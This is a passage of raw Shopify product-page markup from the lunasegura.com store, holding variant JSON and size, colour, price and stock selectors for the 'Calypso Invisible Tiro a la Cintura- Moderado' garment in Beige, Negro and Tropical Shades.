      [{"id":47528968749194,"title":"Beige \/ CH","option1":"Beige","option2":"CH","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ CH","public_title":"Beige \/ CH","options":["Beige","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968781962,"title":"Beige \/ M","option1":"Beige","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ M","public_title":"Beige \/ M","options":["Beige","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968814730,"title":"Beige \/ G","option1":"Beige","option2":"G","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ G","public_title":"Beige \/ G","options":["Beige","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968847498,"title":"Beige \/ XG","option1":"Beige","option2":"XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XG","public_title":"Beige \/ XG","options":["Beige","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968880266,"title":"Beige \/ XXG","option1":"Beige","option2":"XXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXG","public_title":"Beige \/ XXG","options":["Beige","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968913034,"title":"Beige \/ XXXG","option1":"Beige","option2":"XXXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXXG","public_title":"Beige \/ XXXG","options":["Beige","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968945802,"title":"Beige \/ 4XG","option1":"Beige","option2":"4XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ 4XG","public_title":"Beige \/ 4XG","options":["Beige","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966019973258,"title":"Negro \/ CH","option1":"Negro","option2":"CH","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ CH","public_title":"Negro \/ CH","options":["Negro","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020071562,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020104330,"title":"Negro \/ G","option1":"Negro","option2":"G","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ G","public_title":"Negro \/ G","options":["Negro","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020137098,"title":"Negro \/ XG","option1":"Negro","option2":"XG","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XG","public_title":"Negro \/ XG","options":["Negro","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39658782425226,"title":"Negro \/ XXG","option1":"Negro","option2":"XXG","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXG","public_title":"Negro \/ XXG","options":["Negro","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40685525434506,"title":"Negro \/ XXXG","option1":"Negro","option2":"XXXG","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXXG","public_title":"Negro \/ XXXG","options":["Negro","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41494005743754,"title":"Negro \/ 4XG","option1":"Negro","option2":"4XG","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ 4XG","public_title":"Negro \/ 4XG","options":["Negro","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968978570,"title":"Tropical Shades \/ CH","option1":"Tropical Shades","option2":"CH","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ CH","public_title":"Tropical Shades \/ CH","options":["Tropical Shades","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969011338,"title":"Tropical Shades \/ M","option1":"Tropical Shades","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ M","public_title":"Tropical Shades \/ M","options":["Tropical Shades","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969044106,"title":"Tropical Shades \/ G","option1":"Tropical Shades","option2":"G","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ G","public_title":"Tropical Shades \/ G","options":["Tropical Shades","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969076874,"title":"Tropical Shades \/ XG","option1":"Tropical Shades","option2":"XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XG","public_title":"Tropical Shades \/ XG","options":["Tropical Shades","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969109642,"title":"Tropical Shades \/ XXG","option1":"Tropical Shades","option2":"XXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXG","public_title":"Tropical Shades \/ XXG","options":["Tropical Shades","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969142410,"title":"Tropical Shades \/ XXXG","option1":"Tropical Shades","option2":"XXXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXXG","public_title":"Tropical Shades \/ XXXG","options":["Tropical Shades","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969175178,"title":"Tropical Shades \/ 4XG","option1":"Tropical Shades","option2":"4XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ 4XG","public_title":"Tropical Shades \/ 4XG","options":["Tropical Shades","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20116668022922__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20116668022922__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20116668022922__main"
        class="select__select"
        form="product-form-template--20116668022922__main"
      ><option
            
            
              disabled
            
            value="47528968749194"
          >Beige / CH - $569.99  - Agotado</option><option
            
              selected="selected"
            
            
            value="47528968781962"
          >Beige / M - $569.99 </option><option
            
            
            value="47528968814730"
          >Beige / G - $569.99 </option><option
            
            
            value="47528968847498"
          >Beige / XG - $569.99 </option><option
            
            
            value="47528968880266"
          >Beige / XXG - $569.99 </option><option
            
            
            value="47528968913034"
          >Beige / XXXG - $569.99 </option><option
            
            
            value="47528968945802"
          >Beige / 4XG - $569.99 </option><option
            
            
            value="32966019973258"
          >Negro / CH - $569.99 </option><option
            
            
            value="32966020071562"
          >Negro / M - $569.99 </option><option
            
            
            value="32966020104330"
          >Negro / G - $569.99 </option><option
            
            
            value="32966020137098"
          >Negro / XG - $569.99 </option><option
            
            
            value="39658782425226"
          >Negro / XXG - $569.99 </option><option
            
            
              disabled
            
            value="40685525434506"
          >Negro / XXXG - $569.99  - Agotado</option><option
            
            
              disabled
            
            value="41494005743754"
          >Negro / 4XG - $569.99  - Agotado</option><option
            
            
            value="47528968978570"
          >Tropical Shades / CH - $569.99 </option><option
            
            
            value="47528969011338"
          >Tropical Shades / M - $569.99 </option><option
            
            
            value="47528969044106"
          >Tropical Shades / G - $569.99 </option><option
            
            
            value="47528969076874"
          >Tropical Shades / XG - $569.99 </option><option
            
            
            value="47528969109642"
          >Tropical Shades / XXG - $569.99 </option><option
            
            
              disabled
            
            value="47528969142410"
          >Tropical Shades / XXXG - $569.99  - Agotado</option><option
            
            
              disabled
            
            value="47528969175178"
          >Tropical Shades / 4XG - $569.99  - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--20116668022922__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--20116668022922__main">
                        Cantidad
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducir cantidad para Calypso Invisible Tiro a la Cintura- Moderado</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--20116668022922__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--20116668022922__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Aumentar cantidad para Calypso Invisible Tiro a la Cintura- Moderado</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><p
                class="product__inventory no-js-hidden"
                style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
                
                id="Inventory-template--20116668022922__main"
                role="status"
              ><svg width="15" height="15" aria-hidden="true">
